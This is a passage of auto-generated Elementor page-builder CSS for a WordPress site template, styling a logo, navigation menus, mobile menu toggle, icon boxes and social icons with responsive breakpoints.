opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf{text-align:center;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image{max-width:262px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-description{color:#888888;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-c69f289{text-align:center;}.elementor-2523 .elementor-element.elementor-element-c69f289 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-ba39587 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-2523 .elementor-element.elementor-element-8b77243{text-align:center;}.elementor-2523 .elementor-element.elementor-element-8b77243 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-fc9314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-widget-container{text-align:left;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-social-icon{--icon-padding:0.1em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-4d59d9e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{padding:0px 20px 50px 20px;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--icon-size:17px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{font-size:13px;}}@media(max-width:767px){.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:50%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:50%;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{text-align:start;gap:0px;}}@media(min-width:768px){.elementor-2523 .elementor-element.elementor-element-f66bb3e{width:22.278%;}.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:24.609%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:26.713%;}.elementor-2523 